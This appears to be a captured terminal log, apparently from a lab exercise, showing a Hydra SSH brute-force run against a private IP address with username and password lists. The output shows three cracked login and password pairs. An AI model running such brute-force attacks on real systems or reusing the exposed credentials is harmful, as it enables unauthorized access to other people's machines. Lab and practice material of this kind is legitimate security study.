 DC hydra -L users.txt -P passwords.txt 192.168.184.141 ssh -t 30
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-31 16:31:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 30 tasks per 1 server, overall 30 tasks, 289 login tries (l:17/p:17), ~10 tries per task
[DATA] attacking ssh://192.168.184.141:22/
[22][ssh] host: 192.168.184.141 login: chandlerb password: UrAG0D!
[22][ssh] host: 192.168.184.141 login: joeyt password: Passw0rd
[22][ssh] host: 192.168.184.141 login: janitor password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-31 16:32:02
passwords.txt
users.txt